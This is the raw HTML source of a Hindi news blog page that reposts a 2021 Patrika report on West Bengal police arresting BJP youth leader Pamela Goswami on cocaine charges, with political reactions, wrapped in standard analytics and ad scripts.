body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-139208988-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139208988-1');
</script>





<!-- Begin comScore Tag -->   
  <script>   
  var _comscore = _comscore || [];   
  _comscore.push({ c1: ""2"", c2: ""31724518"" });   
  (function() {   
   var s = document.createElement(""script""), el = document.getElementsByTagName(""script"")[0]; s.async = true;   
   s.src = (document.location.protocol == ""https:"" ? ""https://sb"" : ""http://b"") + "".scorecardresearch.com/beacon.js"";   
   el.parentNode.insertBefore(s, el);   
  })();   
  </script>   
  <noscript>   
  <img src=""https://sb.scorecardresearch.com/p?c1=2&c2=31724518&cv=2.0&cj=1"" />   
  </noscript>   
  <!-- End comScore Tag -->












 <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>  
 <script>  
  var OneSignal = window.OneSignal || [];  
  OneSignal.push(function() {  
   OneSignal.init({  
    appId: "14ce001f-c819-484a-9bb3-2fc2a4a85026",  
   });  
  });  
 </script>  


<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21744813899/ZOnemedi', [300, 250], 'div-gpt-ad-1572435252828-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21744813899/zone250', [300, 250], 'div-gpt-ad-1572514417450-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21744813899/ZOnemedi', [300, 250], 'div-gpt-ad-1572517720325-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21744813899/googleads728*90', [728, 90], 'div-gpt-ad-1572534539507-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21744813899/googleads728*90', [728, 90], 'div-gpt-ad-1572517928106-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"Iil9u1hNdI20fn", domain:"apnasamaachar.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=Iil9u1hNdI20fn' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-XK60MZ1PVX'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XK60MZ1PVX');
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4761932442477085875&amp;zx=f59197ad-4a3e-43f7-821f-c30e2be63d57' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4761932442477085875&amp;zx=f59197ad-4a3e-43f7-821f-c30e2be63d57' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://'>home</a></li>
<li><a href='http://'>about</a></li>
<li><a href='http://'>contact</a></li>
<li><a href='http://'>Adverstise</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/Apna-Samaachar-2039938666311909/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/ASamaachar' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/apnasamaachar/' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.apnasamaachar.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Apnasamaachar | Latest &amp; Breaking News, Find Top headlines, India &amp; World News' height='300px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_uiry4SSwcKVw-dznwxVLvT_01DgLgyTZAC0OYmR_Q176XlrCWF_BnOZxtaRb8AKlIwV_AA6Xq1NexIM2mKdgl_laurrO2_Q3AlkNdeDIutJVFfGjRI0wP7VCrTj3TJt8Rux3WSgz1suy/s1600/apna+samachaar+blogger+%25281%2529.png' style='display: block' width='1140px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.apnasamaachar.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.apnasamaachar.com/search/label/Economy-News' itemprop='url'>Economy</a></li>
<li itemprop='name'><a href='https://www.apnasamaachar.com/search/label/india' itemprop='url'>india</a></li>
<li itemprop='name'><a href='https://www.apnasamaachar.com/search/label/sports' itemprop='url'>sports</a></li>
<li itemprop='name'><a href='https://www.apnasamaachar.com/search/label/Tv-News' itemprop='url'>Tv</a></li>
<li itemprop='name'><a href='https://www.apnasamaachar.com/search/label/world' itemprop='url'>world</a></li>
</ul>
</div>
</div></div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://new-img.patrika.com/upload/2021/02/20/pamela_goswami45_6703069-m.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.apnasamaachar.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.apnasamaachar.com/search/label/india' property='v:title' rel='v:url'>india</a></span>
<brc>></brc>
<span>West Bengal : प&#2366;म&#2375;ल&#2366; ग&#2379;स&#2381;व&#2366;म&#2368; क&#2368; ग&#2367;रफ&#2381;त&#2366;र&#2368; स&#2375; ब&#2368;ज&#2375;प&#2368; क&#2379; क&#2381;य&#2379;&#2306; लग&#2366; झटक&#2366;, य&#2375; ह&#2376; बड़&#2368; वजह</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
West Bengal : प&#2366;म&#2375;ल&#2366; ग&#2379;स&#2381;व&#2366;म&#2368; क&#2368; ग&#2367;रफ&#2381;त&#2366;र&#2368; स&#2375; ब&#2368;ज&#2375;प&#2368; क&#2379; क&#2381;य&#2379;&#2306; लग&#2366; झटक&#2366;, य&#2375; ह&#2376; बड़&#2368; वजह
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.apnasamaachar.com/2021/02/west-bengal_19.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.apnasamaachar.com/2021/02/west-bengal_19.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2021-02-19T20:22:00-08:00'>February 19, 2021</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.apnasamaachar.com/search/label/india' rel='tag'>india</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8602344998156541670' itemprop='articleBody'>
<meta content=' नई दिल्ली।  पश्चिम बंगाल विधानसभा चुनाव को लेकर सियासी दलों के बीच जारी तनातनी के बीच भारतीय जनता पार्टी को बड़ा झटका लगा है। बीजेपी को झटका...' name='twitter:description'/>
<a href="https://www.patrika.com/miscellenous-india/west-bengal-why-the-bjp-got-shocked-by-the-arrest-of-pamela-goswami-this-is-a-big-reason-6703069/"><img src="https://new-img.patrika.com/upload/2021/02/20/pamela_goswami45_6703069-m.png" /></a>
<p><strong>नई द&#2367;ल&#2381;ल&#2368;&#2404;</strong> पश&#2381;च&#2367;म ब&#2306;ग&#2366;ल व&#2367;ध&#2366;नसभ&#2366; च&#2369;न&#2366;व क&#2379; ल&#2375;कर स&#2367;य&#2366;स&#2368; दल&#2379;&#2306; क&#2375; ब&#2368;च ज&#2366;र&#2368; तन&#2366;तन&#2368; क&#2375; ब&#2368;च भ&#2366;रत&#2368;य जनत&#2366; प&#2366;र&#2381;ट&#2368; क&#2379; बड़&#2366; झटक&#2366; लग&#2366; ह&#2376;&#2404; ब&#2368;ज&#2375;प&#2368; क&#2379; झटक&#2366; प&#2366;र&#2381;ट&#2368; क&#2368; एक मह&#2367;ल&#2366; न&#2375;त&#2366; क&#2368; ड&#2381;रग&#2381;स म&#2366;मल&#2375; म&#2375;&#2306; स&#2306;ल&#2367;प&#2381;तत&#2366; क&#2368; वजह स&#2375; लग&#2368; ह&#2376;&#2404; इस म&#2366;मल&#2375; म&#2375;&#2306; पश&#2381;च&#2367;म ब&#2306;ग&#2366;ल प&#2369;ल&#2367;स न&#2375; ब&#2368;ज&#2375;प&#2368; क&#2368; य&#2369;व&#2366; न&#2375;त&#2366; प&#2366;म&#2375;ल&#2366; ग&#2379;स&#2381;व&#2366;म&#2368; और उनक&#2375; द&#2379;स&#2381;त प&#2381;र&#2379;ब&#2367;र क&#2369;म&#2366;र ड&#2375; क&#2379; क&#2379;क&#2368;न रखन&#2375; क&#2375; आर&#2379;प म&#2375;&#2306; ग&#2367;रफ&#2381;त&#2366;र कर ल&#2367;य&#2366; ह&#2376;&#2404;</p>
<p><strong>क&#2366;र स&#2375; क&#2379;क&#2368;न बर&#2366;मद</strong></p>
<p>प&#2306;श&#2381;च&#2367;म ब&#2306;ग&#2366;ल प&#2369;ल&#2367;स क&#2375; म&#2369;त&#2366;ब&#2367;क प&#2366;म&#2375;ल&#2366; ग&#2379;स&#2381;व&#2366;म&#2368; न&#2381;य&#2370; अल&#2368;प&#2369;र इल&#2366;क&#2375; म&#2375;&#2306; र स&#2375; ज&#2366; रह&#2368; थ&#2368;&#2404; उसक&#2375; स&#2366;थ क&#2375;&#2306;द&#2381;र सरक&#2366;र क&#2368; ओर स&#2375; प&#2381;रद&#2366;न क&#2367;य&#2366; गय&#2366; स&#2369;रक&#2381;ष&#2366;कर&#2381;म&#2368; भ&#2368; म&#2380;ज&#2370;द थ&#2366;&#2404; उस&#2368; द&#2380;र&#2366;न प&#2369;ल&#2367;स न&#2375; ज&#2366;&#2306;च क&#2375; ल&#2367;ए उसक&#2368; क&#2366;र क&#2379; र&#2379;क&#2366;&#2404; प&#2369;ल&#2367;स क&#2366; आर&#2379;प ह&#2376; क&#2367; प&#2366;म&#2375;ल&#2366; क&#2375; ब&#2376;ग म&#2375;&#2306; स&#2375; 100 ग&#2381;र&#2366;म क&#2379;क&#2368;न बर&#2366;मद ह&#2369;ई&#2404; क&#2379;क&#2368;न म&#2367;लन&#2375; क&#2375; ब&#2366;द प&#2369;ल&#2367;स न&#2375; प&#2366;म&#2375;ल&#2366; क&#2379; ग&#2367;रफ&#2381;त&#2366;र कर ल&#2367;य&#2366;&#2404;</p>
<p><strong>द&#2379;स&#2381;त प&#2381;र&#2379;ब&#2367;र क&#2369;म&#2366;र ड&#2375; भ&#2368; अर&#2375;स&#2381;ट</strong></p>
<p>पश&#2381;म&#2367;च ब&#2306;ग&#2366;ल प&#2369;ल&#2367;स क&#2375; म&#2369;त&#2366;ब&#2367;क प&#2366;म&#2375;ल&#2366; ग&#2379;स&#2381;व&#2366;म&#2368; क&#2368; ग&#2367;रफ&#2381;त&#2366;र&#2368; क&#2375; ब&#2366;द उनक&#2375; द&#2379;स&#2381;त प&#2381;र&#2379;ब&#2367;र क&#2369;म&#2366;र ड&#2375; क&#2379; भ&#2368; न&#2381;य&#2370; अल&#2368;प&#2369;र इल&#2366;क&#2375; म&#2375;&#2306; एनआर एव&#2375;न&#2381;य&#2370; स&#2375; ग&#2367;रफ&#2381;त&#2366;र कर ल&#2367;य&#2366; गय&#2366; ह&#2376;&#2404; प&#2366;म&#2375;ल&#2366; स&#2375; बरम&#2366;द क&#2379;क&#2368;न क&#2368; क&#2368;मत ल&#2366;ख&#2379;&#2306; र&#2369;पए म&#2375;&#2306; बत&#2366;ई ज&#2366; रह&#2368; ह&#2376;&#2404;</p>
<p><strong>प&#2369;ल&#2367;स क&#2368; भ&#2370;म&#2367;क&#2366; स&#2306;द&#2367;ग&#2381;ध</strong></p>
<p>वह&#2368;&#2306; ब&#2368;ज&#2375;प&#2368; स&#2366;&#2306;सद ल&#2377;क&#2375;ट चटर&#2381;ज&#2368; न&#2375; कह&#2366; ह&#2376; क पहल&#2375; भ&#2368; हमन&#2375; द&#2375;ख&#2366; ह&#2376; क&#2367; र&#2366;ज&#2381;य प&#2369;ल&#2367;स न&#2375; शस&#2381;त&#2381;र म&#2366;मल&#2379;&#2306; म&#2375;&#2306; कई ब&#2368;ज&#2375;प&#2368; क&#2366;र&#2381;यकर&#2381;त&#2366;ओ&#2306; क&#2366; न&#2366;म श&#2366;म&#2367;ल क&#2367;य&#2366; थ&#2366;&#2404; इस म&#2366;मल&#2375; म&#2375;&#2306; प&#2369;ल&#2367;स क&#2368; भ&#2370;म&#2367;क&#2366; क&#2379; उन&#2381;ह&#2379;&#2306;न&#2375; स&#2306;द&#2375;ह&#2366;स&#2381;पद कर&#2366;र द&#2367;य&#2366; ह&#2376;&#2404;</p>
<p><strong>शर&#2381;म क&#2368; ब&#2366;त</strong></p>
<p>वह&#2368;&#2306; ममत&#2366; सरक&#2366;र म&#2375;&#2306; र&#2366;ज&#2381;य क&#2368; म&#2306;त&#2381;र&#2368; और और त&#2371;णम&#2370;ल क&#2366;&#2306;ग&#2381;र&#2375;स क&#2368; वर&#2367;ष&#2381;ठ न&#2375;त&#2366; च&#2306;द&#2381;र&#2367;म&#2366; भट&#2381;ट&#2366;च&#2366;र&#2381;य न&#2375; ब&#2368;ज&#2375;प&#2368; पर न&#2367;श&#2366;न&#2366; स&#2366;धत&#2375; ह&#2369;ए आर&#2379;प लग&#2366;य&#2366; क&#2367; यह शर&#2381;म क&#2368; ब&#2366;त ह&#2376; क&#2367; प&#2366;र&#2381;ट&#2368; क&#2368; मह&#2367;ल&#2366;ए&#2306; तक इस तरह क&#2375; ग&#2376;र.क&#2366;न&#2370;न&#2368; म&#2366;मल&#2379;&#2306; म&#2375;&#2306; स&#2306;ल&#2367;प&#2381;त प&#2366;ई गई&#2306;&#2404;</p>
<p><strong>ह&#2369;गल&#2368; ज&#2367;ल&#2375; क&#2368; मह&#2366;सच&#2367;व ह&#2376;&#2306; प&#2366;म&#2375;ल&#2366;</strong></p>
<p>आपक&#2379; बत&#2366; द&#2375;&#2306; क&#2367; प&#2366;म&#2375;ल&#2366; ग&#2379;स&#2381;व&#2366;म&#2368; ब&#2368;ज&#2375;प&#2368; य&#2369;व&#2366; म&#2379;र&#2381;च&#2375; क&#2368; पर&#2381;यव&#2375;क&#2381;षक और ह&#2369;गल&#2368; ज&#2367;ल&#2375; क&#2368; स&#2306;गठन मह&#2366;सच&#2367;व ह&#2376;&#2306;&#2404; फ&#2367;लह&#2366;ल पश&#2381;च&#2367;म ब&#2306;ग&#2366;ल प&#2369;ल&#2367;स प&#2370;र&#2375; म&#2366;मल&#2375; क&#2368; छ&#2366;नब&#2368;न कर रह&#2368; ह&#2376;&#2404;</p>
<br />
<br />
from Patrika : India's Leading Hindi News Portal<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://www.patrika.com/miscellenous-india/west-bengal-why-the-bjp-got-shocked-by-the-arrest-of-pamela-goswami-this-is-a-big-reason-6703069/" rel="nofollow" target="_blank">Read The Rest:patrika...</a>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.apnasamaachar.com/2021/02/west-bengal_19.html&title=West Bengal : पामेला गोस्वामी की गिरफ्तारी से बीजेपी को क्यों लगा झटका, ये है बड़ी वजह' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.apnasamaachar.com/2021/02/west-bengal_19.html&title=West Bengal : पामेला गोस्वामी की गिरफ्तारी से बीजेपी को क्यों लगा झटका, ये है बड़ी वजह' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.apnasamaachar.com/2021/02/west-bengal_19.html&title=West Bengal : पामेला गोस्वामी की गिरफ्तारी से बीजेपी को क्यों लगा झटका, ये है बड़ी वजह' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.apnasamaachar.com/2021/02/west-bengal_19.html&title=West Bengal : पामेला गोस्वामी की गिरफ्तारी से बीजेपी को क्यों लगा झटका, ये है बड़ी वजह' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.apnasamaachar.com/2021/02/west-bengal_19.html&media=https://new-img.patrika.com/upload/2021/02/20/pamela_goswami45_6703069-m.png&description= नई दिल्ली।  पश्चिम बंगाल विधानसभा चुनाव को लेकर सियासी दलों के बीच जारी तनातनी के बीच भारतीय जनता पार्टी को बड़ा झटका लगा है। बीजेपी को झटका...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
india
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.apnasamaachar.com/2021/02/covid-19-24-13993-101.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.apnasamaachar.com/2021/02/1.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://new-img.patrika.com/upload/2021/02/20/pamela_goswami45_6703069-m.png' itemprop='url'/>
</div>
<meta content='Apnasamaachar | Latest &amp; Breaking News, Find Top headlines, India &amp; World News' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4761932442477085875?po=8602344998156541670&hl=en-GB&saa=85391&origin=https://www.apnasamaachar.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.apnasamaachar.com/feeds/8602344998156541670/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.apnasamaachar.com/2021/02/west-bengal_19.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML31'>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.apnasamaachar.com/2025/12/video_01705380627.html'>वर&#2381;ल&#2381;ड च&#2376;म&#2381;प&#2367;य&#2306;स क&#2366; सम&#2381;म&#2366;न... न&#2381;य&#2370; च&#2306;ड&#2368;गढ&#2364; क&#2375; स&#2381;ट&#2375;ड&#2367;यम म&#2375;&#2306; अब य&#2369;वर&#2366;ज स&#2367;&#2306;ह-हरमनप&#2381;र&#2368;त क&#2380;र क&#2375; न&#2366;म पर स&#2381;ट&#2376;&#2306;ड&#2381;स, VIDEO</a></div>
<div class='item-snippet'> भ&#2366;रत और स&#2366;उथ अफ&#2381;र&#2368;क&#2366; क&#2375; ब&#2368;च न&#2381;य&#2370; च&#2306;ड&#2368;गढ&#2364; म&#2375;&#2306; आय&#2379;ज&#2367;त द&#2370;सर&#2375; ट&#2368;20 इ&#2306;टरन&#2375;शनल स&#2375; पहल&#2375; द&#2367;ग&#2381;गज ख&#2367;ल&#2366;ड&#2364;&#2367;य&#2379;&#2306; य&#2369;वर&#2366;ज स&#2367;&#2306;ह और हरमप&#2381;र&#2368;त क&#2380;र क&#2379; ख&#2366;स सम&#2381;म&#2366;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.apnasamaachar.com/2026/01/blog-post_15.html'>ईर&#2366;न पर हमल&#2366; नह&#2368;&#2306; कर&#2375;ग&#2366; अम&#2375;र&#2367;क&#2366;?: ट&#2381;र&#2306;प न&#2375; ल&#2367;य&#2366; य&#2370;-टर&#2381;न! ईर&#2366;न&#2368; र&#2366;जद&#2370;त क&#2366; द&#2366;व&#2366;- हमल&#2366; नह&#2368;&#2306; करन&#2375; क&#2366; द&#2367;य&#2366; भर&#2379;स&#2366;</a></div>
<div class='item-snippet'> ईर&#2366;न पर हमल&#2366; नह&#2368;&#2306; कर&#2375;ग&#2366; अम&#2375;र&#2367;क&#2366;?: ट&#2381;र&#2306;प न&#2375; ल&#2367;य&#2366; य&#2370;-टर&#2381;न! ईर&#2366;न&#2368; र&#2366;जद&#2370;त क&#2366; द&#2366;व&#2366;- हमल&#2366; नह&#2368;&#2306; करन&#2375; क&#2366; द&#2367;य&#2366; भर&#2379;स&#2366;, US not attack Iran? Iranian   ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.apnasamaachar.com/2026/01/blog-post_243.html'>अम&#2375;र&#2367;क&#2368; स&#2369;प&#2381;र&#2368;म क&#2379;र&#2381;ट न&#2375; ट&#2381;र&#2306;प क&#2375; ट&#2376;र&#2367;फ पर फ&#2367;र फ&#2376;सल&#2366; ट&#2366;ल&#2366;</a></div>
<div class='item-snippet'> अम&#2375;र&#2367;क&#2368; स&#2369;प&#2381;र&#2368;म क&#2379;र&#2381;ट न&#2375; ट&#2381;र&#2306;प क&#2375; ट&#2376;र&#2367;फ पर फ&#2367;र फ&#2376;सल&#2366; ट&#2366;ल&#2366;     </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
